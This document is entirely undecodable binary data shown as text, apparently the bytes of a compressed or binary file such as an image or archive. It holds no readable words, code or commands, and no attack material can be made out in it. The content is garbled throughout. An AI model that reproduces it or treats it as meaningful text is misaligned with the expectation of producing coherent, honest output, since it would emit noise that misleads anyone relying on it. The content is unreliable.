!��\�;r��.����9cM�����
ig1J�RU�[kq��؀1����wx����W�'�z?V[
4&D�x�x�Sɳ2*6����sm�ɦ�ش��O�t#�1kg��k�X�=���~�f�"���4�Q��H�(����.'D�>��
q���3,�CKT��d��ś��g�E�
�3v�y�nHVj��;If�{XUU̀[n����B]C�ᜓ�6�LS!���͑:�̑#�?p�\�k�B�P�Bk9�\��$lL��=x���^�`0 �2��hk�8 Ȝsq�[_s�\7qa)��뚙�n��fp�I�D���dHf�{�������˙E&����<�qXO�E�躂Ȁ� ��7*R���{�Afn:B�z7��(�YHW� bP�s�%ݼ]��|3��ś��C�mT"C���6HQg�0!B��/VNp���p���=3h
�aʀ�*�w�Z���-H����� d�%��f��6f8��ӊv�:SL�}M�{�������'O�r8��1�9hڌ�ʤc�m���B�7�m	��Y,��vsss��LU�۬�K�DK�!�1�Cd��X\D��j�V�@�	Fb�Z�IS;�K��5W���Q�1F���^/����&�"'�;Kk��~4��t�M�����8��ɬb�z��u�M�RCՠf3&M�|��7��*��^[E�V���fh���ޖ�Oy�­ǩ�?�p��hE#y;�i�ъd�-F�U�|S
��~^\δ#��MwO
0T��6�:�D���mC@�C7c6�,�IV_a�d1�����Z��W��Af�q�:o�]��&L�WT����������g�
�j��.�>������!vɬb;x�`��vu��✃^O�5�����E07;7M�
����\bپ.y7� ���@k�K���UWq���Ri�����B��s�,���C=z�}�����?��d�"�`�8�m�ҭ��=׆���ގ§x�H~�*����gz�d���QÂ���5O��K�e�y��)[�m!���T{���6������T���6}ޏ��������<}5
LĊ���u;Q@-,�9s�_��5'`�<3�5N���L���{|�����m��4�@Xi��:��O�LE��QN*��P>���8m�k�1��5p�>�j]��.����k�tˮ�Ɔ�c���1�Mh����؞�;\v�HcL�w���N3�t�K����cc�Um*R�yo�B�a���@�����t��������;m�ǟ].FC�4�}=&�	K���y�[~�?���|�6�Q�p�a����S�����6�N�5uk����e*�k��x��'�r��4!.i�{�R
���扃'�A
�5J���DYv�"]h�
�� �2��#G��[Z���lc�I!��e\�"/28x��q�yʕ��m��Z�[�4�h7t��!�Vc�N\�:kA��'�!��5��5�?[TjL��}O����R��&�s�Rv�o�\q�
^|�;����Ӡ�1�9��TU%'9B��b��mK��ʑ�y����Y���˽�ǯ���(6���ϋϴ���w#q����~��v.ol�
�#4���+Xњ��=��s�;���� rE�O$���}l���/3ś!B�� ���1Z����K��y���!#����e�]�$;���N��Z�E�{t�X�n�a����۹Wm�N��b�!"�~�m�"��eH��ܘ�\���1��P0��G���t ��eVt���M+{)�ˆ�Q�e�t��� |�Q�#`�O\b�(k�������c���7�}�Ր�����A|�p�c�H$Į �
!.a]����.	@���z��.Mx]�b���ަ�>k�(
��E8x`0�^L�v��զb+��Ӑ)���Q�?���f�5��NS"BH����S]�G��
��дA���5�%��Q���`�j�U��cӼ-�v���O:�>���כ>�j|q��Bl��#3�=Y�A�(������,���Z ��k<*�kS^�vÝB�7�+��Ŧ�z�1��4B��ٿ�B��.U��"`3�/�ޙ#P�)��
���w��%{|��ӽ��I�ւ9��g�ǧ��v"��`���ʂ3�2�F����0d�3��� ���e�CKځ`��ؚ	!m'��8�Pp����������G�5e�n�A��]]7��Ϗn�;�׬ȼޘ<1�u�M5��M�HKu�,�E�M�h��u��6����njUw릐L3,ַ�I���N�f�G��@ڮ�.�]��)�>���6�"���d;ݐ�Ϟ��(J�!�7FE�4K�k�r���B��)t���a|��1�1J�]B��B\��P�{)e���p�M7Q�tN����U!:]��4he-j~����.,@��e����@���W�k�B���33W\���"�~H��iV�.�Gm؟���W�����@D�������:���lvY&m�
c�������,˦���!�o�>��޴�sx�R]�u5_�]<^��
!v1�^'�vD<*�ֵ�&`�eE9�,#/�,���n'G���+��p��/�|���sg��g�	�V�OLW�p�ƠMu!�-Jk܁!��E����`����>41�h�ǫs��Z[��ۢN�t4釀�S8���	Ed��j�jlP��B�z۳�����$
GʈЪ�\�/��S�A�n��I����&���#^���"���Z��s���q�L�k��
�4���Q�{�i7��n��LnLTd.�C�6�"jr�֤��>�ʮ��X+��>���|jpJ�����D�%v�o��)�AQ��&z�\�O���g�^|��=��>�s�s��%	Vq)�!�Q{�ᐣ�]F�h�n�n0�HaC;S��t�VJ[�������c�4H�:Ȭ]>J�Kl%i��B�� mѯ]7�= �08	Σ|��3�-[W��#�֚��������z����N��^/}�t�<
�~��ی�U��VV��2�^��U�b��So�kb'8�PJ��,}rCY��X���9~�8'�s��I�ΈR6�N��'�
���w��[#��������q{�L\�9ͤ�����>�������8�`]0bS��W��{�X��6�g����5â��������-7>��v#������!�s�u@g�/gr�>�ǰ��~��B��JŦ�X�q����21�pTf�!m�V�۟�&�{��^��O~��O;0���h�ɪ��ƽ��y��=TM�<��e�
\ƶ���)�;n���S�Td�<�{?�9��5�';0K�3�#�k��׾�?n���{�f�f���4KJy�m��g=�"g��ѩ3T�WX��מ�gҔ�^��#8�C eP�E�j�D���1P63ݚ���ҭ{[�H\H{{&��zc6��@�����͇�,���h=m����L�t���������gM�$[b��?�jf�Kn����޷W��h����@��3$E�B�y�7~>�O�� ddd(�`0���F�����k�KVee��/f�z��f���U����w�ndxxxXE����=�tZ�_9j�u��Y{�Y�d�1'X"�pL�S �>�4��� ����Fs�;�x�X�؀�u(K�t�#�x��_x� �)�D�4������=�z�sP�9ݪ���� Քo�g9W�n=ß]g��y��.����spq6�s�0 ����	RR���G8w��3gX��+y���l���}�'�vv���ŵ�aQ"�RUp{'��pB�H#)%Ļ��B_��zs��F#^��"߿���F1��箰~̘U`�Ƭ0׭�ݙ�@��m� 0�ޅ���e���PIHU@�����^���qѻW�����+
tU�]��*B�#z%��ݧ��/�g���8sf�_��>��=�[��ǜ�9]ʔ�Ǻ[!-���}}`_�{�I�0�ٻ�IC��#�k�c=��H-�6�h�B����6'�#5L���ԏ�ΰsqD�+���*�Q^�-C.ڱp^���.��U�.�f{���K�������uOr���Γ(CW6���IK���y��j��M��K7غ|w�6�)�Gg`:�p��yT�����FN�*�y�摍������Kq����_�ko!�1+
&�R�b>ia�9�l�L��9�l������/1iv&�e���3���͇ ���`mm9s��AQX�h¤i�yl��/R}����&UUA}��G�l���H
O����6� Êᙳ�܀矀瞄g�P��
y�n�a~����n+DW���$��C_�M��`��$9��P�P�%~�$<�$��k��G��\ۂ�	#R�P�(�M�P�;�l��9.ʲ�~闐��ڶ�yG]�T�A��b�gh��$l�溱h�o�F�U0q�E�i�o����<O�*�%��Ο�ٝ����������kp�\���{EXtb~��B%|�XU=�f�=3�=�Fyq�+"���q�ӻ��DT9헏`�},����� ���Ɔ�Q�In��L�9�_�1�h�3����Q���"Z��\w�����Eֿ���=Myn%ou��h|]����-9Iq�!V_e�n��=&��Ї}�,���&'�)w<U�v�;��;�/z�ʓ$}7K\~�]�;W���!�m�����DmA��yC��2��;g�i7��X��	����K�=�4�x�o5Q
N�)_��g�j��
cN���������&�i!X�q�u{wEMy���=���rsΜ�����r�̩1I$RJ��uBJǹ�_�K;���}��/�2���&�p�ב'�r������º�uG´mINp�S�������:��B-4'�l����������zطK��H���m���9�ϡ ��g���0�u�H���җ^��������x�:|pnMsTʅP��h�?1�L��������]���c<T��s��d�1+��ƺ��d�y�7�t����O���O}|A�;FέѴ-및�>B⳦'�o�Ž�/uYQԊo��X3=��>{��V��к�s�ʤq���ӭ��'Xt��t�ƴ{���bw�(��ǸT�G�����~p�Ҝ��0x������s^z���8W1#_��;*�T�R���G�/����e��[�b�:��h���;�ι_|�<l]���oX�S�����zϦNk��tyj��Ғ<S��~
~�)���ͷ/��[o3y�:����ч&,D,�y��~"K��YׯT����;_�M����HU	�5�b Ƭ*s��%L���x��As���d6�aM��'�pkk0A��[p�y��Y;�0��i�@O>��K�#OV8�8w��s������`�����5!�T��Ρ(�؝��c�#�Wp�	�y.��hn�����r	's"������B�
����-�����~���>n�?���;PEȘcC��_~/y#��Ȅ 6�1fUػ��;j�[ؔ��zw��n>�q�e{��9������}s����˿͹�-<SQ�שn7T�B���<
=���������^���e1��S���e�M"���Ӫ2+@�p��g��>9�V\���`ڝ���?�[��Eh�jn��=V ��\v�0���+2r�w^f�����S�g��M؞�m��؞�1K-UU���f�3��;?b�5�������y�F��Wo��[�Pá�;����_x��@����S����!׿�~��Eq�K������cc�]�_��\y��?�9��y��$�N��'eN��=2K���R����R3�r����]�Mw2U{8;i��^��:ʹ�$�.���H�����������{?��:�hI��K��v�������xO>������M�~r6Ya�	&���<��\�p�f<��9؜n�5�r��8G�*��[(�6K6|���&��:#E	12�ف±��F]׌w��X;�����KOq�3�{��{T��.|Z�|���`�-���4׶���:g7*�Z��4M�z2X��b�dk��0'�6�UU��O�τ�i��K�cV�MV�����]��įgy�ⓔeŭ��������y�S�Sj��IGN�G𤲀�#��֨έ�z� ��s��8r!c��#��y��W�y�6O� �c4�:f�m�aAx�,�34_z���r��|�|�@��~��Jo~
3@a畊��/#��������/�����b�Ι����)��1��9!t���.�N7y*171������!��K��'dN�s5ue��}�4�������c��}�vT0�%��h̊��
cN0�k_�gΜ����B�W�:p��7f���s_�0���`c#�=	�O��
�9"�}�)�|�sl_}nL�9(F�aE��3��s��xz g�ΈH��]���"�y%l��j�V�a�� ��+0��Y����m���`�o#���'�@sߗ7泒2GZ#���|�+_��\gs�\o��Y	6Ya�
���Q�&o�����g�u�㚍�ZN�6���_�2������EP<�Q�t���@A[:ҙ����8��8BG��	O^	��2�u������>�ƭ+���?y���Ul��WI/]d��&�|��|R4*GS�9*l���n��B��	9/T��4�w����Mf?z������0��T�2��m&W��Uo����h�.r�K�EMW��u0�~�Y����:��;N=�3,��&���U��~��u/W��2cV�MVs�y<O<�)F���(
ڶE�HQU����9��!���!r��u(�y������ݑ|ИG��]�g6)^|�s�m�����]�/>�`�=/j��"H��2�6Qa>��*PJ��Pu�*4-�}�eF�1�5x�=ڽ	A�/~��ͱ�4�9�n���/����[�����V�
l��m՜g5n<y إQ�k_㙉GS��y��&��:��f�tq���7y�9*���t�5c�sC��:<�A���o
2�"޸|���O@T� ��"��U�	����a�0�ٯ��iQ��TwDP�����Α[��K$�6�H]���s ������F��9���a뽏h����c8n�mJtˮ�P$�Q 4PD!f]�SYv�u�g_5��-�v�4
��8�on<Ǐ�uTݝո�1ǒMVs�����ש�
�8(
f{�66@�锲�&��;ps��9*���8k�H"��5^|�e(���NT��UK�%�SbLy��t�"���-6Q��$M �C��ʢv�(P��_|�Y��g�x�}�t��7'](�����UU��ϲ־������"�*F�)�{�{����o���u�ͧ�R�a�>����*�̦l����{f�ŷ݊�h��⎕}��g����r����u����;�|�M����ZI��&�sO2���������RBw�׽�ﳯ��c�g�� }P��'�����~���<ݯ�_��J�#�
^�U��`6�����h��&O�l��
��u���TL�0�N	!�rZ%D�,�mO�n@�tɻ���P�#������F��p���ga�s7r��<���&�ޏN��t:�[`;�Yi�>�C{���m[^y��%��Y	"y?oEAY��e��)��~�s4�p#"�ڨ�^��_�ʧ�U��)K�pH[�L�S��꒚#J)�q�]9�����CcV�-+�s���op���3����K�m�!wˎ�L�bs��/wDX�/�ŧ%yy�
L�T�sC��C�Q��@N
�@�z��0��Z��_�<��_ԏH�st����\6z0�y����v���%D��^�O�ЧF�O���7���.ܮ9;UBgc�s�:A� �����|���'�{�I�<x������&���������;�z��j��쬫6f�)�Y�v~��կ~�a�e4'E�9��{����7��sD}��H^�N�T�<ç/2�3�6�~�u�q�T��y�#R͑�1��s��(��%�4fU�d�1+�O�$4�Ds4�_�<�^<���d7d�����(�c��HW�y��9?$�Rs�<G�p
s���H�.����9q��GZ$ ?_��K����=�g��ɚ�P��u7|T�]�\E��K�?�e�s��o����1�[�P2�vP����e?7ƨ�Ū'�G��ͩ@��*Bpl�
-���|����#=]c�gc9+�Ya)%��%� F���lϯ�dD!0�FT�a��7Ƙ#p8<90-��Q�P:6�+<�������Γ���?as�t�<����<�B��~�'g���,���E�,�y>����A����~���+�����O��C��!E���sVT�|�8�(���:s�VR����[|7y�� 0�YyUh<pg����0i�k�����c'�O�T�?����7<��k\܋T����B����#�{���B7&�5A+L
OYT�g�A��,���[�7��圸1�S��
cV���#nx��/����֚�']���(�a�C��1ǂ����������uW^v���<��/��3�<��5'��
H۶9G�|e�'f���l^�|*�7��)w�.f�^�-��Vਧ��f�0����I�R��n>��#����k?��׫��ʣяoB�wy�,n�>a1��+wE�u�$Y~��.�F��IR���**ʠ*��쀍��\xG�^'�������X[�6�T������w�]�F��#o��~�"��/���w$oU�H�{j�`ʿv��ǘ��#ͫא�3�uZ�kF��Zۀv+�I]s`�<l�'��:�� ��"K�з�Q�'�$�+k��.
�8na��� b���/p��/�]�1�B�;EDh��z6[��vwot�oۃ�kHN��ޟ,��(��)�-�_Yy�}v�b�
����y��˫U_��r5k��}ǧ��"�#)��w�����s<��җX�%�����ۣi677����e��Yq���_��!Hi�/ZT�1ǋMV���	x�����+��T1�(��Nf�ۏ���ET�4O�;uH��DwnT�ȡ��6�*�@B?�nL�m�1��F�G��Q�� %Ŀ�$�����ϲsγ�5ŏ#���p:rU��p��R>�ʡ��W3�f��j��=�����Σy��+o��%% 4@C*T��
�h�坷1��m1f��m�sV�$RP��+��N�7���$'�SU�<(������b0�
�1�x�3�/}	n:غ��42`cc�ٲOϬ�^xEs���qYa�1d�Ƭ��� �����p�/�3�5ϠO��W5퓨�~U�VǏ��TY�a�t��'8DA4v_̯'
��8_���>[�� ������)�9�s�1樺)�n����4��M��}m��%�6Z���n�Rl>mn�vG�{MW1���h��!E~�Oq��69{��܌�%�x3�h��P*��y!J�r���X��s�R5�Ѱ��1+l����җ���ا4̜^�zG��|��9(
ʪ�����
S��NƘ�+(�S(>���/~�g^|��`���.���	��|�ů���"'{M)�p9�1�X��
cV��j^W�?~��M`V�u䷺C��uV��X�sP�3E�������}W��V��H���_�9�(����5z�b� 9<�?̓�b׍1�h�|DG����+l�pn٥eo�_?˭�E�~�Iv�+)����@�|SG�:f�J�@����?�F3�?��oA�8
�i52p�҆����h��v.G��\�1��MV�¼�*���p^|�E��+n���#+D �\�,�A�u۷k�Y�����U���=�k�?�����ά8U�s���~�a�(���Yyc��Y��|Cq���;_���$�4�e-yzx�gg�g"5-���j����*9����ѥZ�n��(<��ǿ������ݼ*�zA�Ѣ�ӑ��F� ��IrN���p�v����1H�'y�@��k�r�5� x"�	�A��ͧ��Xq��}����z,���x
>���Ӝk ¨q��KL��HƳ,�]T8jt�o,k�����������]HJ��=���]l"������Q�w����l�՘ֶ-�y������y�e��Ң+�܁N�/φs8�(�����s���RJh�}[�8�g_y���u��i��(����l�sO�A�|���M�t��ɘ��ޑƬ�&�<��7�}$@ە�A=�]����Z�t�	�X�o���#r���.�����k�'z��0��̙�sl���Kz(��9~+3o�9���G̀Z�!�@���� �8$%�D;t�G�g���3+k4N��p���f2thx��ʘ��ȇ9�B����x,��p]���������h�݊1��[W�Y������{BPx�)����&�<r�1�Q�n�����1.�8��K���4 B!�q�|��Z��>�9Z�y���	ήc�{7��\QS�E*^�P7�xrڃ���2v��]}p7Oem�Gs������멛Pp����a5���|8A�@`XЎ<�D-z �"�`J�E,��M�c��k�F]���e��������QZ	aX�ܡ�<�<��U�G��-6T��6�ġ\�z h_λkOOy��i������e��y
>3���bİ��0�.���ո���Ƙ�t��Ƭ�~o�3�?�W����[@,��,DG��*�{(����,�)OR��]�EVc�Mr��������W�{��|��1FH)4�c��r��)���1�X��
cVX��=���x���Cp�8�u�0�l����,[��3R�wjw��e�J�z�S��_@j�]F_��+����{t��0Ƙ��v�d�4BnoZ��*�FL���*����B� �Pp�w^`�W�dg�n�3����5�Ǭ��u�9զ� ����������H�P���O�84�2�<t�v3f�ň�����(��@ma��"���GW�w���±�c̒5}t�#'��jK��O� ��"O=�T�Use,c>F?F����+�̫��������ӳ��c�a�����Z���[�����Q��!!��?q��ۃ�0a�W��"�͖��Gѿnr�_�|F���k/���}�ɏ�1��ʜB���
�@����#	� ���Z҅W�-�>Sr���B$�������D�j��
�8�1Gu��G�P�ҷ7C��ka�a ��g�S��_�k�[��:kU�Fp΍%o%�y��)�<��]`6��!��x��p#r��`WwhG�I����s?}Qua��۫��B�p�!zx|��)~ax�>������iZ���ژw�ܹ��"����,�ٿ�k���s.�@r��4u�Ƙ�E��3aX��/���ӴM3o�Tm[ҁ2�V-�Еx��]��F�FD,�Иc�&+�9sH,� �s��G|��s�"@�z
����b+�y�B�~��'y�'��wn>I��*P��w���ĬƘU0+��C��0M���S��.�Zh$�}D b��dũ�)�#�U�/<�k��(�{�Ke�y�l��p����yn�J����
䉇C�]�����{�EUcVJJ� ��?΅�cݪy_�ȕBNy�R����H����V(����7�ذ������vS�L��ȑ�3�Z��/��	���E8p�麟�bU@���a���{��IO��<�Y4o�tA���Ya�1��&�H9�E�Ù��sl�/1��ߢmf�*�w4����<+��x�Rb������kϼ�Y<{�cYu��w7vJr�~��0XKg�
.��O�O�۟��=����nKH���sZx�1Ƭ�t�	a?�y�y���h�vݘT5G��-�>�,��Nyc̱a�Fc�h1WE���窸��R������nge�R!�~}������D��2��=sW���>I��� �BS9�A���"+�1+�D��y��<-l�}�[�P_(Y�%�Ȏ��[	>9hlb���
�(iۚW�.�D�;�_^����^�1��݌Ya�`0��8Ya���2�;����Gj�1�GQ<A�o*���x�y677���Ȋ>��9դ39G۶�F#n�J�1�X�Ɋ%SՏ=��r��}���"*��U�!�/���7��W'PV0�Rml�I�r^�����i?}���T�O��yd��\�{!���L��p A�Jx��]��c�9�(Ց��, �:�S��Tf�g�E�B��;��U;̑�V)�!{{����������N��~����Q�a�2}���f��1�X��.E�q~C��\�x1�8P�c��n+G������1�s�g��>�9M�+h�SM��^UU�4EQp����G�����n4f���.���%PM*x!�[�O��
P�yA����&q$q�O~a��FX,�����>s]d��E��]ފ$ʬr�;�e�Ym��AwL}>�:M�FĿ�,;�
F{��)�DaP.��͒y	�&�k�Md��Kç���/��yo�)SQc���n�c�j��#yU<�� �?>?��wi���A�9LT�eiuc����3�p��9b]CJ9g�9��9�.�&uI�777QNvH�1���֌Y�~j�^�C�sh��#,J<!���f���RK��#�H�(������b���?�}�G����c����ޭ��gz���}��{���HRp�P�aXҮ�T6Um�Ye}�׵��o�Ǜ�=����'�}�D��Ԟ��ֈ�m�R��x�Ĺ�q�X�f�KZ�@�m�r�{Ϙc�Ox��U�"���sρ�<��!1���ށJ UUQ�%'<�1��
�6�~�p�)%�s��}jf��|`uMQж <��$�(Uc���0�Ә�"x� 2��/������wy�@S�]|=+�<�M��������7��ꓮ_�H	�]ƘU�%��|�&�H�E�ZCE����L+�1,�⩗b�,+�Ӛ"T0�xW��/}鮽���B�-c��e��1��bԄ��(EQ����P�j��J��<� �U�q!����
c�I�(��+��\���*"���(h�v?�IU����#6a̱a9+�^�va���?�ϳU��J�xi���������[FfA��nȍ0���gwf��+P8@!)%u��Ttm���~8�I,N���~���c>�����,�4T�^'z�\r��<��$M�y�C���,\t���@�+|p��/x��M��0�>ٹc�1T���"���8<1�sI�q!0F�i޺��K��\x
�� ����^�̯WN��#	hׯx��$�,��ԄAE���(�8�h^�_ � �T{����zBs��R�8��_�-���綞���Բ1�\_$�<���2��O���q�y�c����s�m��x�"kkkK=-s�t������
c���0�X��=����GK�S�Q�`D����xI� .¼��]�c�j�7�����(prh�����O1{vd:v�v��Y�F\��J�%1�;
8� ��&��G�1Ka��g��
!�뀓�ܹ��ژ�!"y+K��$���ޒVcN6UH	ͷ�y����T���4���ۜ"+��'����|bƘ��0�8���y��'�H�n�B=D啋OS�>&����w3�����gya������<�<�"@Y@��>��4ƘK��_�xGo��I��@u��7��<>�O-�[������N!IZ��Ya�9�f���\�ˏ=��8�(N�:�T`��1�����w"$Myei��/X�s_w�� ��1����X��g4-��1��pJ)Ẫj�{���e��1�c����)Q���4DDJ�(�+O�@H��=�D���T��]�
	�'�he�Q!�s}~	@�������~"� >���sCR��;��Q����9Z9п�m�$��v�Yq���;]dE�(|���-���ڡ��u`�y4�nǘcNDP�P$Źs�|�\s���k�Y�o�9R����Ya��|��8w�rVs\X<�=��;^��GO���/u�h��I	!�H�<�U�(%ئ�es�3�~���Vg�ߥ=/��!_@*��-'�2X_Q"����ƘU5o}s�vx�$��['s,Y<Zbl���_����k�o��u��.�Y�	>�7��%\�9uTf��-uZ0(Kژ���_9�,�)1+J�4'7)�c�M�ۂ�9����Q�v?��;N��5�K)�R�(B�����Y�q;/�\^=�YPc�Iw��<��y�,Y__�mdJ���"�,r�t���/"�1"��9v}���d�1�@�[ �|���]�җ$���*gp�-�޾��L�_0���*�h_#��Y����1Ƭ2O���wkκ�1 x��`j��#�|���tڕzh�UsGJJHB�v�+n��&�aV]"�W'$'T��L�TH$�)Iq�l�1�����c���p�l~"������"+�}���J �y��1ƜTW��,w=<����Wϻ�}us����p��!EV���n��7�Ya�1������$/�(�����&�l�q����JG��a\_�����]D�
��y��%��1Ƭ�yΟ�R�����$p"xA����
^<���<go�H̝mp�&���Q���*����yO��N8I�<I�/n>��[7AqAq����vS�h�h՘c��h�v�
.O?�t��`3���#�HGL�i�1+e��������}���gQ������g�}� R�c��"[�ytl�c����Z�xbӀs$<��/>�Wx��}M�ۜ�HN�r����lY���� 9���9�9��BTH�SS��=�YA�@[T8Ec�#�/����K.����m%f�L����/F�(<��Ӕ!�*�d�hth{�1桳�֘c�9G$�;F��̙3��Ya>�.����5Ɯt���P{'�vE�˖�ù	�f��KT��9{�l��Ȯc)�Y�)=�A��������'�t�S�J��BT��zt�F�Զ�m<�2|<�J�}qy���]B��J�U�_G�������f-n��)�ۄ�B�r���c��H��y��t����g����x��u�HrP{$��te���Wp�I+��=��p�7�>�Aʱ��'��1��sg�3�n�С�)��PP�g�:��r����;p��oQ;tM��/={�s�ͫ6HN%H��w��5���ʢ1Ɯv��h4��[%�*��W�ͩ6pt���1X���hc�Cew<�'��D���$�D�P�0�8�1����`s΍�*�s#I �ԕ���sB��]]ְ�o�6Xc���s��$My�¢j�ydl�c,�bZ�U!ﱵ�
c�1�H�C`}Mi?����Up���E�#+b�9�����1���0����ͷ�u+;-��,(�@h���/�.w�2�n�͏��H�Ip�a��e�C��c�i��Ut~j�񥫬ѵ��;�=�)*���%[��NX��>O`��D)��I��H
�h�	��zOc�4ft7���r�
��0�c>�� )p�\^�O)ߨb����?���2̥�DTX�c-��0f����s^��k����+��C6��K�b�Q�^���M�S����X�fx�,��Al�p$"mj�O�#��9�S�%P�tN@�<Y���B���ɶ��Hٻ͘c�� ��=�}'i3��>l��c�M�p��.o�K鎺��	!0�!� �\���Vc[���
x��Y�g �ᨊ؅[Dml)(i�3��o����p�io�Ǽ�y��;��G���*��>\5��|��+�[6sc�iQ�B�B��Ǚ��l��E���T9�Vʃj:O���K���Qz0g��9+�'���_�_~���#&�]\Y�f3Tm�e��n^���<,�o���EVs���~d���
���]��<z���(�1f��������ʲ<���NƘS�"+�Y�~�#'�*R7��}�A�P �<Ɛ�+�}�k4�5p����B5v�څc�.i�9Kc�9n�C`i��T��39�A~^��Io����WyI.���K�y��|����3O��f��yd�nǘcLU�^ZU�8��a^�l��S��.U�L��s������|��9g��ADX__Ǒ��p`,f}�1��EVs$�j\��~5GP��Z \CJ &��0�k��]DEw�ܑÂ���hќ$L�TcN�з��uH�&���u��o��_a���y����b�a��M	�#,lB˘G�ZZc��>���*��h�K>+�J�����
c�1��h��ۢM���F#!u��v5�<6Ya�1"���N�	��Wa�*
�h���u��tk��T��@�s�9���^��ܤ�*D��7������u�$)�� i7(�#+��0摱�
c��y�!9ʂ��I�W�k�c
�vE��Tu~](�#nl�G�Z�M�	��lN����;��	4*���Cɭv����O)h�,�d�U�/�W�G#�|�=κ�g��"�:��·-��lݼ����i��%ٌ1��iHE@�9K]$�����HP��ٱkp}�W�Z�9�%i����h�%���rz�ጒH ������
�%��Yu���xx`aIDpz��r<Ef���"d!-���5�H����V`׎1������Ec�9~l�c���I���-��@�����x��d�y��6�DH ���c���J��~Fk'�1f��6�S�	MV�Iu׏��4�.��1Ɯr9An���מz"6�2�8��Ƭ��GV�M�r-��8g�O�|\m���_+Ÿ�[s+�c �8w�,D�n��A����[p�1�����c+��Ya3��~f/O��m!F[-2Ɯz�*:8����j[��Z��1Kc�Ƭ�,�ayp�����˂�GU�QY�m���6�e�1(�)��(b���c�y^U,�G�"+�Y6Qa�*�dpc�Y$��1�CY��A��Y8�9
U�;GR%i�{�O�	��M�����K�����/��$�\�1���X��Yظ�s�	~+�)�d��w��u�t�������EU���p$M��*D�������r���S���GWi�"+�1�H)A\�Yc�1cw��s,�d�1Ƭ,����S��:PG��ֹ��B=�Laofsc�9(݊���������ύ1�<l��c�	v0ԯi�N�x6�s)���c�!�Ya�*[���n��~�t�����ѝVە�#�� ��m�����c̩��1�w�R{�O3�̘S����s�u+�Ya�1wʅ��m V��c���0Ƙ�FHކ���na�,��1��P��&T�O�b�:�1Ƙ��"+�1愚�3��)%R�r �s�ᒀ��c���8"�)����-}��9��J�C��;��5�)�
.��[׷�9͞�>�C%ί�v�C��$?>�=���`�T��si��=ڿ�9ā�gg�1�U����i޽Ψ)A�N�bX0��Qh�Q~ް�;)��j�W���y��>���]m�D7�BpD��O�e`�d�����x�x����n��1�ܓ�>o��!F�%�qc̲��S m��Ѯ�T�Ya�1ǂMV��K;��S=�jt׃��(���ޅ���M�&.=(�c�I�(��l�(@:0�+z�U|��,3�1�e��sRy1���
m�x<�I/c��L&�����V��c�	�Ya�1�d%G�~�g�<�Ū�N�|�}�<G\���׊v�s��@LP�(^����.�Y�
c̩5o-#7� p��1��o��A���y�s�$�c/�.���V��ƘG�ZZc�9��}�"���Gcdkkk��e�1K��t���P�G�c�Y>k��YI�g��y+lj�tׁ�~�/?��PI9�!9����H�R���e��1�,Wp�a{)W{PbT���S>����hG�r�cU��~xm�e���d�1ƜT)�c�SJ�)���".�܌1�8Ph�TI1���lc�Y�Y��Y�ʦe�g�C��U���MƌFĽ��*����ڎ6_�,䬘K�!��&�+@=��]؅t>�C�۶�9g!�ƘS�!y�ܥm�� ���8�@�x�(���V�?���ee��]^_QZZ�{GS��m�ƘG�F��s�:�Uu����ODd?���k������X?Qa��Ƙ��	P׹���ʔ�U1@����P�Ϯjׇ1��MV�DN�q��Ur�죌1�o8m�����|�?�U�I �(B=^
6�޽=p����SJ�rd�9�機�N)g
>��H�b��.z�Вt9��^�D��.AۘS�8�}ꁏƘGö�s��Ƽ޶-�"�&+����s̳�u���
W�"rf��ŕ"[92Ɯ
���R��9b�E��2��(���m�?+�E��6Ya�1ׯp�*ul��'�1Y���]G�h�E�2��Ss{4ArDQ���PP5
�m�#*�,��s8�؂�p��Q(�!��%�p����.�"��'2��dVJ�}y��
��L�z�����t2f	l�cl�l�	�L�.?`�������fg�f2a0���OR�]a�1'�l�(vv�mJ �k6��=�v����*1�����m�Ƙ��F��C��Xm��'+,g��<_�x$�嬀n$��vu8n�fggg>��ʁ$s�sb%��nOq�U��$��V�Y <QrNsB̓�ܩm[��eD�c��0fE(��mV�|"&�EKt���x�'w�Ȍ1']�4P�yb���u��d�A5G�x @�4�:��@x�����\���4�b��ϼ'�����,�@F�^�F^ۺ�+�~�a ̎��].=�|���L�|"�!�_$JhH�\4���R$�p���1BRGĖ���c�$�A�V��U2�c�Rt�Ӑ��A�֒s�8�2�_�:%J��0-t	� ?�LD�p�c-�I����k�_�-sKX,�$�-ZM��cZU��A�o����Q��&���Ë��T�=P�vJP[�5Gq��?Y������ӌY!���&'�9h:�B�0��6 6Ɯ$��i�t������=YaT��1�|K����<26Ya�q�%!��[��$rcw�����6���U7�pu�?Y9�C������c��+z��r`?��u��v�x�����-`�A�~�(q�)WAn�ˇ�]=͉�7w��)*�D7&�[�(c�Cc��s��g�oݺ��.٬�y 꺆[��j���63Ɯd�9�LU�e}�a�I`T�[�n��q������,ӽ��FЂ��Z��xw�:5-#'�Ծ9��co����S��% y&�[I�'�rUc��y;ԭ�u}��ч]օ�5��#�
�m�yKq�h�w�#IAp
*�$�I��ݏ?�7��������Ɂ:ԑ�� DZ�\ں�:!��gHj]�1�Њ�4Ɯ.7o��_�sD"7oRO���c�I�(�r��՜�"�
D���8��c����ØG�"+�9y���h�����m W�a�\6Ya�h4����6J�Rpx
"N���>�9��'��i6\3�,˝�P���;RѮ\��i�PkQa[�o�fc�h8�D��4][.�ڴ|'E���@�&¼H��+7�xA����U�MV��Xd�1+dv�R�������f̧i�1'�v�c�

;;;��*T��ђW�l�t٧`̩g��,����h]"��11
Cf���a�x�o�x����������4���x�W��yژC�;v�c��~za^�hޡv9���H)�8���B�����8 ��oE~AUF��Qݏ�H^r��~ΆS/��Br$q�ڇ��rݏq�أF����=F�:��䖳��<<wl5:bD�*o]��֘c.�u���^�F�3"L�S�ێ�9��1'�s�\���۷�zN��k�f�ߤ��V)ƘG�F��,Q_ֽ�4�44]���-hM̀���!b���\ 7������Z�A�MV�+�%�7Ƙes�� �'~���r���r� �՛{H� &��h��C($����z�*¡UMQ�[q"t	UрK]>���V�ǘڥ��FAb���<*6Ya̪�V�����,��]�_{:���]�?�?�h���D墘�h��loo/�������u�I�����}ḥcS��#�M�����D�	��pV8�6s�M��>P�k��n�o�D8�W%U�����n|f�1f٤�Z�������à@L$ ���f��-g�K���"?�L�}�vA~����;P���w�'��p7GQsc{���&��n-�B�����h���Ƙ���H$�_���1'��""9J��mtk�+�k�1'@ߞ��t\�����ɜzW�^�׎�9B�@�0�<4�ѱ�
c��q�m8���4�;Ŕ�Rs���\r�:KsD��3)a��ژ���5o �o���1�aa�1ǅ���7W}��t���Y�[���
